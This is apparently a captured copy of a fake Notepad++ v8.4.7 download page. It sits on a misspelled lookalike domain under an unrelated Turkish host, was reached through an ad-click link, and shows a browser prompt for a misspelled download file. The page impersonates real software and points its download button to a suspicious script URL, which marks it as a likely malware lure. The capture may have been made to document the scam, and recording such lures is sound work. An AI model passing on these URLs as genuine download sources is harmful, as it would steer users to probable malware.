 Download Notepad++ v8.4.7 | N
https://noteepad.hasankahrimanoglu.com.tr/?gclid=EAIaIQobChMIlYKTi9-r_AIVaRbUAR3m3QxYEAAYAiAAEgJySvD_BwE
We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also
site with our social media, advertising and analytics partners who may combine it with other information you've pr
your use of their services.
Downloads
What do you want to do with Nottepaad_lastNe...
Open
Save as
Notepad++
Current Version 8.4.7
Home
Download
News
Online Help
Resources
RSS
Donate
Author
Download Notepad++ v8.4.7
Release Date: 2022-11-08
Download 64-bit x64
Notepad++
https://noteepad.hasankahrimanoglu.com.tr/ing.php